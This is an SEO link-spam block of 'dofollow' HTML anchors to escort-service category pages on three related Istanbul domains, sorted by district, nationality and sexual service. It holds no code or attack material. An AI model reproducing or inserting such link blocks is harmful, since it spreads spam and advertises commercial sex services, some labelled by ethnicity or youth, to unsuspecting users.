<a href="https://osmanbeyescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://osmanbeyescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://osmanbeyescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://osmanbeyescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://osmanbeyescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://osmanbeyescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://osmanbeyescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://osmanbeyescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://osmanbeyescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://osmanbeyescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://osmanbeyescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://osmanbeyescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://osmanbeyescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://osmanbeyescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://osmanbeyescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://osmanbeyescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://osmanbeyescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://osmanbeyescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://osmanbeyescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://osmanbeyescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://osmanbeyescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://osmanbeyescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://osmanbeyescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://osmanbeyescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://osmanbeyescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://osmanbeyescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://osmanbeyescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://osmanbeyescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://osmanbeyescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://osmanbeyescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://osmanbeyescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://osmanbeyescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://osmanbeyescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://osmanbeyescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://osmanbeyescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://osmanbeyescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://osmanbeyescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://osmanbeyescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://osmanbeyescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://osmanbeyescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://osmanbeyescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://osmanbeyescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://osmanbeyescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://osmanbeyescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://osmanbeyescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://osmanbeyescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://osmanbeyescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://osmanbeyescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://osmanbeyescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://osmanbeyescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://osmanbeyescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://osmanbeyescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://osmanbeyescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://osmanbeyescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://osmanbeyescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://osmanbeyescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://osmanbeyescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://osmanbeyescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://osmanbeyescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://osmanbeyescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://osmanbeyescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://osmanbeyescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://osmanbeyescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://osmanbeyescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://osmanbeyescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://osmanbeyescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://osmanbeyescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://osmanbeyescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://osmanbeyescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://osmanbeyescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://osmanbeyescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://osmanbeyescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://osmanbeyescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://osmanbeyescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://osmanbeyescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://osmanbeyescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://osmanbeyescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://osmanbeyescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://osmanbeyescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://osmanbeyescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://osmanbeyescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://osmanbeyescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://osmanbeyescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://osmanbeyescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://osmanbeyescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Osmanbey Escort" rel="dofollow">Osmanbey Escort</a>
<a href="https://beyogluescortbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://beyogluescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://beyogluescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://beyogluescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://beyogluescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://beyogluescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://beyogluescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://beyogluescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://beyogluescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://beyogluescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://beyogluescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://beyogluescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://beyogluescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://beyogluescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://beyogluescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://beyogluescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://beyogluescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://beyogluescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://beyogluescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://beyogluescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://beyogluescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://beyogluescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://beyogluescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://beyogluescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://beyogluescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://beyogluescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://beyogluescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://beyogluescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://beyogluescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://beyogluescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://beyogluescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://beyogluescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://beyogluescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://beyogluescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://beyogluescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://beyogluescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://beyogluescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://beyogluescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://beyogluescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://beyogluescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://beyogluescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://beyogluescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://beyogluescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://beyogluescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://beyogluescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://beyogluescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://beyogluescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://beyogluescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://beyogluescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://beyogluescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://beyogluescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://beyogluescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://beyogluescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://beyogluescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://beyogluescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://beyogluescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://beyogluescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://beyogluescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://beyogluescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://beyogluescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://beyogluescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://beyogluescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://beyogluescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://beyogluescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://beyogluescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://beyogluescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://beyogluescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://beyogluescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://beyogluescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://beyogluescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://beyogluescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://beyogluescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://beyogluescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://beyogluescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://beyogluescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://beyogluescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://beyogluescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://beyogluescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://beyogluescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://beyogluescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://beyogluescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://beyogluescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://beyogluescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://beyogluescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://beyogluescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://beyogluescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://beyogluescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://beyogluescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://beyogluescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://beyogluescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://beyogluescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://beyogluescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://beyogluescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://beyogluescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://beyogluescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://beyogluescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://beyogluescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://beyogluescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://beyogluescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://beyogluescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://beyogluescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://beyogluescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://beyogluescortbul.com/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://beyogluescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://beyogluescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://beyogluescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://gunesliescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://gunesliescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://gunesliescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://gunesliescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://gunesliescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://gunesliescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://gunesliescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://gunesliescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://gunesliescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://gunesliescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://gunesliescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://gunesliescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://gunesliescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://gunesliescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://gunesliescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://gunesliescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://gunesliescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://gunesliescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://gunesliescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://gunesliescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://gunesliescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://gunesliescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://gunesliescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://gunesliescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://gunesliescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://gunesliescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://gunesliescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://gunesliescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://gunesliescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://gunesliescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://gunesliescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://gunesliescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://gunesliescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://gunesliescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://gunesliescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://gunesliescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://gunesliescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://gunesliescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://gunesliescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://gunesliescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
